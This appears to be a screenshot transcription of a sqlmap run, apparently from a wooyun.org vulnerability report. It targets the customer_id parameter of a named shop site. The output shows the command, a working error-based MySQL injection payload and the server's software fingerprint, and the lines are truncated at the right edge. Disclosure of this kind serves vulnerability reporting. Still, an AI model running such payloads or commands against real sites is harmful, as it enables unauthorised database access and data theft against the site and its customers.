 C:\Python27>python sqlmap/sqlmap.py -u http://app.huilin2.com/weixinpl/shop/s
_shop.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
 consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not res
sible for any misuse or damage caused by this program
[*] starting at 21:54:44
[21:54:44] [WARNING] provided value for parameter 'customer_id' is empty. Ple
. always use only valid parameter values so sqlmap could be able to run prope
[21:54:44] [INFO] resuming back-end DBMS 'mysql'
[21:54:44] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: customer_id (GET)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace
    Payload: customer_id=(SELECT 8224 FROM(SELECT COUNT(*),CONCAT(0x717a62627
SELECT (CASE WHEN (8224=8224) THEN 1 ELSE 0 END)),0x71716a7671,FLOOR(RAND(0)*
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:54:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
www.wooyun.org